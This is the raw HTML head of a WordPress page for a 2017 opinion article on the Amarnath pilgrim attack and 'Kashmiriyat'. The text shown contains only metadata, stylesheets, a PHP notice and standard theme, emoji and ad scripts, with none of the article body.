

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/
body_size: 37355
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>td-cloud-library</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/elevent1/eleventhcolumn.com/wp-includes/functions.php</b> on line <b>6121</b><br />
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Amarnath Pilgrim Attack: Revisiting &#039;Kashmiriyat&#039;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.eleventhcolumn.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/EC_logo_square.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amarnath Pilgrim Attack: Revisiting &#039;Kashmiriyat&#039;" />
	<meta property="og:description" content="The attack on Amarnath pilgrims shows that &#039;Kashmiriyat&#039; was always a metaphorical abstraction." />
	<meta property="og:url" content="https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/" />
	<meta property="og:site_name" content="Eleventh Column" />
	<meta property="article:published_time" content="2017-07-13T05:43:25+00:00" />
	<meta property="article:modified_time" content="2017-08-20T12:22:32+00:00" />
	<meta property="og:image" content="https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek-1024x768.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anuj Aggarwal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/anuj_aggarwal17" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anuj Aggarwal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#article","isPartOf":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/"},"author":{"name":"Anuj Aggarwal","@id":"https://www.eleventhcolumn.com/#/schema/person/9878c8054622134a9ed6dc3134ccc83e"},"headline":"Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217;","datePublished":"2017-07-13T05:43:25+00:00","dateModified":"2017-08-20T12:22:32+00:00","mainEntityOfPage":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/"},"wordCount":1363,"commentCount":0,"image":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#primaryimage"},"thumbnailUrl":"https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg","keywords":["Amarnath","Amarnath yatra","Jammu &amp; Kashmir","Kashmir","Kashmir conflict","Kashmir Valley","Kashmiriyat","Militancy","Pilgrimage","pilgrims","terror attack","Terrorism"],"articleSection":["Conflict","Opinion","Politics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/","url":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/","name":"Amarnath Pilgrim Attack: Revisiting 'Kashmiriyat'","isPartOf":{"@id":"https://www.eleventhcolumn.com/#website"},"primaryImageOfPage":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#primaryimage"},"image":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#primaryimage"},"thumbnailUrl":"https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg","datePublished":"2017-07-13T05:43:25+00:00","dateModified":"2017-08-20T12:22:32+00:00","author":{"@id":"https://www.eleventhcolumn.com/#/schema/person/9878c8054622134a9ed6dc3134ccc83e"},"breadcrumb":{"@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#primaryimage","url":"https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg","contentUrl":"https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg","width":"4320","height":"3240"},{"@type":"BreadcrumbList","@id":"https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eleventhcolumn.com/"},{"@type":"ListItem","position":2,"name":"Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217;"}]},{"@type":"WebSite","@id":"https://www.eleventhcolumn.com/#website","url":"https://www.eleventhcolumn.com/","name":"Eleventh Column","description":"Let&#039;s Deconstruct","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleventhcolumn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.eleventhcolumn.com/#/schema/person/9878c8054622134a9ed6dc3134ccc83e","name":"Anuj Aggarwal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eleventhcolumn.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c27188d943a1f741af31a765b7e24d9008d93ac44549effea6869969aed872d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c27188d943a1f741af31a765b7e24d9008d93ac44549effea6869969aed872d?s=96&d=mm&r=g","caption":"Anuj Aggarwal"},"description":"Anuj Aggarwal is a student of law at Delhi University’s Faculty of Law and former spokesperson for the Delhi University Students’ Union (DUSU).","sameAs":["https://x.com/https://twitter.com/anuj_aggarwal17"],"url":"https://www.eleventhcolumn.com/author/anujaggarwal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eleventh Column &raquo; Feed" href="https://www.eleventhcolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eleventh Column &raquo; Comments Feed" href="https://www.eleventhcolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eleventh Column &raquo; Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217; Comments Feed" href="https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eleventhcolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elv_hover_css-css' href='https://www.eleventhcolumn.com/wp-content/plugins/easylogo/css/hover/hover-min.css?ver=6.8.3' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eleventhcolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.eleventhcolumn.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%7CMerriweather%3A400%7CLora%3A400%7CSource+Serif+Pro%3A400%7CSource+Sans+Pro%3A400%7CAlike%3A400%7CSecular+One%3A400%7CNoto+Serif%3A400%7CCrete+Round%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.eleventhcolumn.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eleventhcolumn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleventhcolumn.com/wp-json/wp/v2/posts/1016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleventhcolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.eleventhcolumn.com/?p=1016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleventhcolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleventhcolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleventhcolumn.com%2F2017%2F07%2F13%2Famarnath-pilgrim-attack-revisiting-kashmiriyat-2%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Merriweather:wght@400;700&family=Playfair+Display' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"978ac20fd7","wpRestUrl":"https:\/\/www.eleventhcolumn.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3153921062374720&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
